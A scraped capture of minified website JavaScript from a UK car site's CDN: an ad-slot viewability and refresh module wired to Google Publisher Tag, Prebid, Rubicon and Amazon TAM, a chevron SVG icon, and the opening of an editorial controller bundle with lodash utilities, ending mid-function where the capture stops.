a);c=d.lineItemId||d.sourceAgnosticLineItemId;var e;(g=(null===(e=b.s)||void 0===e?0:e.length)?-1===b.s.indexOf(String(d.campaignId)):-1<(b.B||[]).indexOf(String(d.campaignId)))||(e=b.G||[],g=e.length?-1===e.indexOf(String(c)):-1<(b.F||[]).indexOf(String(c)));if(g)return!0;if(!c){a:{var h=b.A||[];for(var n=0;n<h.length;n++)if("AD_EXCHANGE"===h[n].type||"ADSENSE"===h[n].type){h=!0;break a}h=!1}return h}try{h=yield Ga(this,c);var p;if(!(n=(null===(p=b.s)||void 0===p?0:p.length)?-1===b.s.indexOf(h.orderId):
-1<(b.B||[]).indexOf(h.orderId)))a:{const k=b.A||[];p=["ALL","all"];for(const f of k){const l=h.lineItemType===f.type,Xa=p.includes(f.priority),Ya=h.priority===Number(f.priority);if(l&&(Xa||Ya)){n=!0;break a}}n=!1}return n||(b.O?"CREATIVE_SET"===h.roadblockingType:!1)}catch(k){return A.debug(k),!0}})}qa(a,b){b={lineItemInfo:b,expiresAt:Date.now()+1E3*this.ka};try{this.window.localStorage.setItem(`connect-${a}`,JSON.stringify(b))}catch(c){}}wait(a){return M(this,void 0,void 0,function*(){return new Promise(b=>
setTimeout(b,a))})}}N.g={};function Ia(a){return a.sizes?a.sizes.map(b=>{b=b.split("x");return{width:Number(b[0]),height:Number(b[1])}}):[{height:a.height,width:a.width}]}function Ja(a,b){const c=a.Db||10;return Ia(a).some(d=>{const g=Math.abs(b.height-d.height)<c;return Math.abs(b.width-d.width)<c&&g})}function Ka(a){return Ia(a).reduce((b,c)=>b.width*b.height<c.width*c.height?c:b,{width:0,height:0})}function La(a,b){a=a.getElementsByTagName(b);for(const c of a)if(a=c.getBoundingClientRect(),a.width&&a.height)return c}
function O(a){return(a=La(a,"iframe")||La(a,"img"))?a.getBoundingClientRect():{width:0,height:0}};var Ma=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function Na(a){a=a.window.googletag;return!!a&&a.pubadsReady}
function Oa(a,b,c){a.window.googletag.cmd.push(()=>{a.window.googletag.pubads().addEventListener(b,d=>{d=P(d.slot);Pa(a,d)&&c(d)})})}function Qa(a){return a.window.googletag.pubads().getSlots()}function P(a){a=a.getSlotElementId();!isNaN(Number(parseInt(a.charAt(0))))&&(a="\\3"+a.charAt(0)+" "+a.slice(1));return a.replace(/\//g,"\\/").replace(/\./g,"\\.").replace(/,/g,"\\,")}function Pa(a,b){a=a.window.document.querySelector("#"+b);if(!a)return!1;a=O(a);return 50<=a.width&&50<=a.height}
function Ra(a,b){return Qa(a).filter(c=>b===P(c))[0]}
class Sa{constructor(){this.window=r().get();this.cb=new N;this.window.googletag=this.window.googletag||{};this.window.googletag.cmd=this.window.googletag.cmd||[]}g(a,b){if(!Na(this))return this.window.setTimeout(this.g.bind(this,a,b),500),null;if(a.P)return Oa(this,"impressionViewable",b);Qa(this).forEach(c=>{c=P(c);Pa(this,c)&&b(c)});Oa(this,"slotRenderEnded",b)}V(a,b){return Ma(this,void 0,void 0,function*(){if(!Na(this))return yield this.wait(200),this.V(a,b);const c=Ra(this,a);return this.cb.V(c,
b)})}wait(a){return Ma(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};function Ta(a,b,c=.5){if(a.window.Ga&&"SAFEFRAME"===a.window.Ga.state)return a.window.ta.ext.ub()/100>=c;b=b.getBoundingClientRect();var d=a.window.innerWidth;a=a.window.innerHeight;return(Math.max(0,Math.min(b.right,d))-Math.max(0,Math.min(b.left,d)))*(Math.max(0,Math.min(b.bottom,a))-Math.max(0,Math.min(b.top,a)))/(b.width*b.height)>=c}class Ua{constructor(){this.window=r().get()}};function Va(a){a.window.setInterval(()=>{for(const e of Object.keys(a.g)){var b=a.g[e],c=b,d;if(!(d=!c.J)){a:{for(d=c.J;d.parentNode;)if(d=d.parentNode,d===c.element){d=!0;break a}d=!1}d=!d}d&&(d=Wa(c.element,"iframe"),c.J=d||Wa(c.element,"img"));var g=c.J?c.J:c.element;b.Y++;c=a;d=Ta(c.i,g,b.na.D);c.v.isActive()&&d&&b.S++;A.debug(b.element.id+" RegularSeconds: "+b.Y);A.debug(b.element.id+" Reload Time: "+b.S+"/"+b.na.C);c=b;d=c.na;g=Ta(a.i,g,d.D);const h=c.S>=d.C,n=c.Y>=d.H;c=c.Da>=d.Z;g&&h&&!c&&
n&&(A.debug("Reloaded "+b.element.id),b.Wa(b.element),b.Da++,b.S=0,b.Y=0,b.J=null)}},1E3)}function Wa(a,b){a=a.getElementsByTagName(b);for(b=0;b<a.length;b++){const c=a[b].getBoundingClientRect();if(c.width&&c.height)return a[b]}}class Q{constructor(){this.window=r().get();this.i=new Ua;this.v=F();this.g={};Va(this)}sa(a,b,c,d){const g=a.id;A.debug("Start Tracking "+g);this.g[g+c]||(this.g[g+c]={m:c,element:a,na:b,S:0,Y:0,Da:0,Wa:d})}};var R=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function S(a,b,c,d){A.debug(`Tracking element: ${b} started`);const g=a.querySelector(a.window.document,b);d={D:a.h.D,C:d||a.h.C,Z:a.h.Z,H:a.h.H||m().H};if(g)return a.g.sa(g,d,a.h.m,a.i.bind(a,c,b)),g;A.debug(`Matching element doesn't exist for selector: ${b}`)}function Za(a,b,c){A.debug(`Tracking slot ${c} stopped`);c=a.g;a=a.h.m;b=b.id;A.debug("Stop Tracking "+b);delete c.g[b+a]}function $a(a,b){if(a.h.K)a.za.g({P:a.h.P},c=>{b("#"+c,c)});else for(const c of a.h.$)b(c)}
function ab(a,b,c,d){R(a,void 0,void 0,function*(){a:{for(g of this.h.I){const e=this.querySelector(this.window.document,g);if(e&&e.id===c){A.debug(`Slot ${c} excluded by selector: ${g}`);var g=!0;break a}if(this.querySelector(e,"#"+c)){A.debug(`Slot ${c} excluded by selector: ${g}`);g=!0;break a}}g=!1}g?A.debug(`Slot ${c} excluded by css selectors`):bb(this,b)||(g=S(this,b,d),(yield cb(this,c))||(A.debug(`Slot ${c} excluded by GAM exclusions`),Za(this,g,c)))})}
function bb(a,b){var c=a.querySelector(a.window.document,b);if(!c)return A.debug(`Slot ${b} element not found`),!0;c=O(c);return a.h.sizes||-1===(a.h.ra||[]).indexOf(c.width+"x"+c.height)?a.h.sizes&&!Ja(a.h,c)?(A.debug(`Slot ${b} does not match sizes in the settings`),!0):!1:(A.debug(`Slot ${b} excluded as part of "sizesToExclude"`),!0)}function cb(a,b){return R(a,void 0,void 0,function*(){return db(this)?!(yield this.za.V(b,this.h)):!0})}
function db(a){return[0<a.h.A.length,0<a.h.B.length,0<a.h.s.length,0<a.h.G.length,0<a.h.F.length,!!a.h.O].some(b=>!!b)}
class T{constructor(a){this.h=a;Q.g||(Q.g=new Q);this.g=Q.g;this.za=new Sa;this.window=r().get();this.window.__connect=this.window.__connect||{};this.window.__connect.signal=this.window.__connect.signal||{};this.window.__connect.signal.functions=this.window.__connect.signal.functions||{};a.I=a.I||[];a.A=a.A||[];a.s=a.s||[];a.B=a.B||[];a.G=a.G||[];a.F=a.F||[];a.D=a.D||.5}start(a){A.debug("Signal started");T.g.push(this);this.window.__connect.signal.functions.startTrackingElement=(b,c)=>{S(T.g[0],b,
a,c)};this.window.__connect.signal.functions.stopTrackingElement=(b,c)=>{T.g.forEach(d=>{Za(d,b,c)})};$a(this,(b,c)=>{A.debug(`Found selector: ${b}`);if(!this.h.K)return S(this,b,a);ab(this,b,c,a)})}i(a,b,c){return R(this,void 0,void 0,function*(){A.debug(`Content ready to reload ${this.h.m} ${b}`);const d=yield a(this.h.m,b,c);if(d){const g=this.querySelector(c,"iframe"),{width:e,height:h}=Ka(this.h);g.style.width=d.width+"px";g.style.height=d.height+"px";g.style.marginTop=(h-d.height)/2+"px";g.style.marginLeft=
(e-d.width)/2+"px"}})}querySelector(a,b){if(!a)return null;try{return a.querySelector(b)}catch(c){return A.error(`Selector: ${b} is invalid`),null}}}T.g=[];var U=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function eb(a){U(a,void 0,void 0,function*(){const b=this.window.googletag;if(b&&b.pubadsReady)return b.pubads().addEventListener("slotRenderEnded",this.Xa.bind(this));yield this.wait(1E3);eb(this)})}function V(){W.g||(W.g=new W);return W.g}function X(a,b){a=a.window.googletag.pubads().getSlots();for(let c=0;c<a.length;c++)if(b===a[c].getSlotElementId())return a[c]}
function fb(a){"\\3"===a.substr(0,2)&&(a=a.substr(2),a=a.charAt(0)+a.substr(2));return a.replace(/\\\//g,"/").replace(/\\\./g,".").replace(/\\,/g,",")}function gb(a,b){const c=X(a,b);c&&c.getTargetingKeys&&c.clearTargeting&&c.getTargetingKeys().forEach(d=>{a.ja.forEach(g=>{-1<d.indexOf(g)&&c.clearTargeting(d)})})}function hb(a,b){Object.keys(b).forEach(c=>{a.setTargeting(c,b[c])})}
class W{constructor(){this.U=new H;this.j=m();this.window=r().get();this.ma={};this.aa={};this.ja=this.j.ja||[];eb(this)}reload(a,b,c){return U(this,void 0,void 0,function*(){const d=X(this,fb(a));if(d&&c){A.debug("Applying targeting");var g=c.fa,e=c.ea;const n=d.getSlotElementId();g&&(this.aa[n]=this.aa[n]||0,g=n,this.aa[g]++,d.setTargeting("sovrn-signal",this.aa[g]));e&&hb(d,e);hb(d,{"sovrn-reload":["true"]});if(!this.ma[n]){e=this.ma;var h=c.ea;g=[];c.fa&&g.push("sovrn-signal");h&&(h=Object.keys(h),
g=g.concat(h));e[n]=g}}A.debug("Reload Slot via refresh method");this.window.googletag.pubads().refresh([d])})}Xa(a){const b=a.slot;a=b.getSlotElementId();(a=this.ma[a])&&a.forEach(c=>{"sovrn-reload"!==c&&b.clearTargeting(c)})}wait(a){return U(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};var ib=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function jb(a,b=0){const c=a.window[a.g];if(c&&"function"===typeof c.requestBids)a.o=c,A.debug("Prebid is on page");else{if(5<=b)return A.debug("Expected Prebid but not found on page"),null;setTimeout(()=>jb(a,++b),1E3)}}function kb(a,b,c){a=a.o.adUnits;if(!a||1>a.length)return null;for(let d=0;d<a.length;d++)if(a[d].code===b||a[d].code===c){b=a[d];c=b.bids;for(a=0;a<c.length;a++)"sovrn"===c[a].bidder&&(c[a].params.iv="reload");return b}}
class lb{constructor(a,b){this.h=a;this.g=b;this.name="Prebid";this.window=r().get();jb(this)}L(){return!!this.o&&"function"===typeof this.o.requestBids&&"function"===typeof this.o.setTargetingForGPTAsync}N(a,b){return ib(this,void 0,void 0,function*(){return new Promise(c=>{var d;const g=kb(this,a,b);if(!g)return A.debug("Prebid: no ad unit found for: "+a),c();this.o.requestBids({adUnits:[g],bidsBackHandler:()=>{var h=g.code;A.debug("setting prebid targeting");this.o.setTargetingForGPTAsync([h]);
c()}});A.debug("Prebid Auction Triggered");const e=(null===(d=this.o.getConfig())||void 0===d?void 0:d.bidderTimeout)||1E3;setTimeout(c,e)})})}};var mb=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
class nb{constructor(a){this.h=a;this.X={};this.ca=[];this.name="Prebid"}L(){const a=r().get()._pbjsGlobals;if(a&&0<a.length)for(const b of a)this.X[b]=new lb(this.h,b);this.ca=[];for(const b of Object.keys(this.X))this.X[b].L()&&this.ca.push(b);return 0<this.ca.length}N(a,b){return mb(this,void 0,void 0,function*(){const c=[];for(const d of this.ca)c.push(this.X[d].N(a,b));return Promise.allSettled(c)})}};var ob=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function pb(a,b=0){var c;const d=a.window.pbjs;if(d&&"function"===typeof(null===(c=d.rp)||void 0===c?void 0:c.requestBids))a.o=d,A.debug("Rubicon is on page");else{if(5<=b)return A.error("Expected Rubicon but not found on page"),null;setTimeout(()=>pb(a,++b),1E3)}}
class qb{constructor(a){this.h=a;this.name="Rubicon";this.window=r().get();this.ia=V();pb(this)}L(){return!!this.o&&"function"===typeof this.o.rp.requestBids}N(a){return ob(this,void 0,void 0,function*(){return new Promise(b=>{const c=X(this.ia,a),d=this.o.getConfig(["bidderTimeout"])||1E3;if(!c)return A.error("Rubicon: no slot found for: "+a),b();A.info(`Triggering Rubicon auction for ${a}`);this.o.rp.requestBids({callback:b,gptSlotObjects:[c],slotManager:!1});setTimeout(b,d)})})}};function rb(a,b){const c=X(a.ia,b);if(c.getSizes)return c.getSizes().map(d=>Object.values(d));if(a=a.window.document.querySelector("#"+b))return b=O(a),Object.values(b);A.debug("Sovrn TAM wrapper: unable to get ad sizes for "+b);return[]}
class sb{constructor(a){this.h=a;this.name="TAM";this.window=r().get();this.ia=V()}L(){this.g||(this.g=this.window.apstag);return this.g&&"function"===typeof this.g.fetchBids&&"function"===typeof this.g.setDisplayBids}N(a,b){return new Promise(c=>{const d={slots:[{slotID:a,slotName:b,sizes:rb(this,a)}],timeout:this.h.timeout||1E3};this.g.fetchBids(d,()=>{this.g.setDisplayBids();c()})})}};class Y{static get(a={}){const b=[];Object.keys(a).forEach(c=>{Y.g[c]&&(c=new Y.g[c](a[c]),b.push(c))});return b}}Y.g={Ca:nb,Ab:qb,Eb:sb};var tb=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function C(a){a.Ua=Y.get(a.h.Aa);a.ha=V();A.debug("Content executed on page load");A.debug(a.h);a.v.start(a.i.bind(a))}
let Z=class{constructor(a,b){this.h=a;this.m=b;this.v=new T({m:b,K:a.K,$:a.$,C:a.C,Z:a.Z,H:a.H,D:a.D,P:a.P,A:a.A,G:a.G,F:a.F,s:a.s,B:a.B,O:a.O,I:a.I,ra:a.ra});this.g=za()}i(a,b){return tb(this,void 0,void 0,function*(){const c=fb(b.substring(1));var d=(d=X(this.ha,c))?d.getAdUnitPath():"";const g=[];gb(this.ha,c);a;void 0;for(const e of this.Ua)if(e.L()){const h=e.N(c,d);g.push(h)}else A.debug(e.name+" wrapper not found on page");yield Promise.allSettled(g);this.ha.reload(c,a,this.h)})}};
Z=(this&&this.i||function(a,b,c,d){var g=arguments.length,e=3>g?b:null===d?d=Object.getOwnPropertyDescriptor(b,c):d,h;if("object"===typeof Reflect&&"function"===typeof Reflect.Ka)e=Reflect.Ka(a,b,c,d);else for(var n=a.length-1;0<=n;n--)if(h=a[n])e=(3>g?h(e):3<g?h(b,c,e):h(b,c))||e;return 3<g&&e&&Object.defineProperty(b,c,e),e})([function(a){return class extends a{constructor(){super(...arguments);this.Ma=!1}}}],Z);var ub=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ha(a){return ub(a,void 0,void 0,function*(){const b=this.window.innerWidth;return b<=this.max&&b>=this.min})}
class vb{constructor(a){this.max=a.max;this.min=a.min;this.window=r().get()}};const L={};L["signal-licensing"]=Z;L.screensize=vb;new Ea;}).call({})

/*
date-of-deployment: UTC2025-05-29T10:24:45Z
*/


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/chevron-right-grey.svg
body_size: 1
content:
<svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h52v52H-1z"/><g><path fill-rule="evenodd" fill="#454746" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83" stroke="null"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorseditorialcontroller.js
body_size: 84226
content:
/*! For license information please see motorseditorialcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,a,o={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8587);function a(e,t){if(null==e)return{};var n,a,o=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(a=0;a<l.length;a++)n=l[a],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,l=/^0o[0-7]+$/i,i=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=c||s||Function("return this")(),d=Object.prototype.toString,m=Math.max,f=Math.min,p=function(){return u.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function h(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||l.test(e)?i(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r,a,o,l,i,c,s=0,u=!1,d=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,o=a;return r=a=void 0,s=t,l=e.apply(o,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-s>=o}function w(){var e=p();if(b(e))return E(e);i=setTimeout(w,function(e){var n=t-(e-c);return d?f(n,o-(e-s)):n}(e))}function E(e){return i=void 0,g&&r?y(e):(r=a=void 0,l)}function S(){var e=p(),n=b(e);if(r=arguments,a=this,c=e,n){if(void 0===i)return function(e){return s=e,i=setTimeout(w,t),u?y(e):l}(c);if(d)return i=setTimeout(w,t),y(c)}return void 0===i&&(i=setTimeout(w,t)),l}return t=h(t)||0,v(n)&&(u=!!n.leading,o=(d="maxWait"in n)?m(h(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),S.cancel=function(){void 0!==i&&clearTimeout(i),s=0,r=c=a=i=void 0},S.flush=function(){return void 0===i?l:E(p())},S}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",a=9007199254740991,o="[object Arguments]",l="[object Function]",i="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u[o]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u[l]=u["[object Map]"]=u["[object Number]"]=u[i]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1;var d="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,f=d||m||Function("return this")(),p=t&&!t.nodeType&&t,v=p&&e&&!e.nodeType&&e,h=v&&v.exports===p,g=h&&d.process,y=function(){try{var e=v&&v.require&&v.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,E,S,C=Array.prototype,k=Function.prototype,x=Object.prototype,_=f["__core-js_shared__"],N=k.toString,A=x.hasOwnProperty,O=(w=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",P=x.toString,M=N.call(Object),R=RegExp("^"+N.call(A).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),T=h?f.Buffer:void 0,j=f.Symbol,L=f.Uint8Array,D=T?T.allocUnsafe:void 0,I=(E=Object.getPrototypeOf,S=Object,function(e){return E(S(e))}),V=Object.create,q=x.propertyIsEnumerable,H=C.splice,F=j?j.toStringTag:void 0,U=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=T?T.isBuffer:void 0,z=Math.max,$=Date.now,W=pe(f,"Map"),Z=pe(Object,"create"),G=function(){function e(){}return function(t){if(!_e(t))return{};if(V)return V(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new K(e);this.size=t.size}function Q(e,t){var n=Ee(e),r=!n&&we(e),a=!n&&!r&&Ce(e),o=!n&&!r&&!a&&Ae(e),l=n||r||a||o,i=l?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=i.length;for(var s in e)!t&&!A.call(e,s)||l&&("length"==s||a&&("offset"==s||"parent"==s)||o&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||ve(s,c))||i.push(s);return i}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];A.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&U?U(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}Y.prototype.clear=function(){this.__data__=Z?Z(null):{},this.size=0},Y.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Y.prototype.get=function(e){var t=this.__data__;if(Z){var n=t[e];return n===r?void 0:n}return A.call(t,e)?t[e]:void 0},Y.prototype.has=function(e){var t=this.__data__;return Z?void 0!==t[e]:A.call(t,e)},Y.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Z&&void 0===t?r:t,this},K.prototype.clear=function(){this.__data__=[],this.size=0},K.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():H.call(t,n,1),--this.size,!0)},K.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},K.prototype.has=function(e){return ne(this.__data__,e)>-1},K.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new Y,map:new(W||K),string:new Y}},J.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return fe(this,e).get(e)},J.prototype.has=function(e){return fe(this,e).has(e)},J.prototype.set=function(e,t){var n=fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new K,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof K){var r=n.__data__;if(!W||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var ae,oe=function(e,t,n){for(var r=-1,a=Object(e),o=n(e),l=o.length;l--;){var i=o[ae?l:++r];if(!1===t(a[i],i,a))break}return e};function le(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":F&&F in Object(e)?function(e){var t=A.call(e,F),n=e[F];try{e[F]=void 0;var r=!0}catch(e){}var a=P.call(e);r&&(t?e[F]=n:delete e[F]);return a}(e):function(e){return P.call(e)}(e)}function ie(e){return Ne(e)&&le(e)==o}function ce(e){return!(!_e(e)||function(e){return!!O&&O in e}(e))&&(ke(e)?R:c).test(function(e){if(null!=e){try{return N.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!_e(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=he(e),n=[];for(var r in e)("constructor"!=r||!t&&A.call(e,r))&&n.push(r);return n}function ue(e,t,n,r,a){e!==t&&oe(t,function(o,l){if(a||(a=new X),_e(o))!function(e,t,n,r,a,o,l){var c=ge(e,n),s=ge(t,n),u=l.get(s);if(u)return void ee(e,n,u);var d=o?o(c,s,n+"",e,t,l):void 0,m=void 0===d;if(m){var f=Ee(s),p=!f&&Ce(s),v=!f&&!p&&Ae(s);d=s,f||p||v?Ee(c)?d=c:Ne(w=c)&&Se(w)?d=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):p?(m=!1,d=function(e,t){if(t)return e.slice();var n=e.length,r=D?D(n):new e.constructor(n);return e.copy(r),r}(s,!0)):v?(m=!1,h=s,g=!0?(y=h.buffer,b=new y.constructor(y.byteLength),new L(b).set(new L(y)),b):h.buffer,d=new h.constructor(g,h.byteOffset,h.length)):d=[]:function(e){if(!Ne(e)||le(e)!=i)return!1;var t=I(e);if(null===t)return!0;var n=A.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&N.call(n)==M}(s)||we(s)?(d=c,we(c)?d=function(e){return function(e,t,n,r){var a=!n;n||(n={});var o=-1,l=t.length;for(;++o<l;){var i=t[o],c=r?r(n[i],e[i],i,n,e):void 0;void 0===c&&(c=e[i]),a?re(n,i,c):te(n,i,c)}return n}(e,Oe(e))}(c):_e(c)&&!ke(c)||(d=function(e){return"function"!=typeof e.constructor||he(e)?{}:G(I(e))}(s))):m=!1}var h,g,y,b;var w;m&&(l.set(s,d),a(d,s,r,o,l),l.delete(s));ee(e,n,d)}(e,t,l,n,ue,r,a);else{var c=r?r(ge(e,l),o,l+"",e,t,a):void 0;void 0===c&&(c=o),ee(e,l,c)}},Oe)}function de(e,t){return ye(function(e,t,n){return t=z(void 0===t?e.length-1:t,0),function(){for(var r=arguments,a=-1,o=z(r.length-t,0),l=Array(o);++a<o;)l[a]=r[t+a];a=-1;for(var i=Array(t+1);++a<t;)i[a]=r[a];return i[t]=n(l),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(e,t,Re),e+"")}var me=U?function(e,t){return U(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Re;function fe(e,t){var n,r,a=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?a["string"==typeof t?"string":"hash"]:a.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function ve(e,t){var n=typeof e;return!!(t=null==t?a:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function he(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||x)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=$(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=ie(function(){return arguments}())?ie:function(e){return Ne(e)&&A.call(e,"callee")&&!q.call(e,"callee")},Ee=Array.isArray;function Se(e){return null!=e&&xe(e.length)&&!ke(e)}var Ce=B||function(){return!1};function ke(e){if(!_e(e))return!1;var t=le(e);return t==l||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function 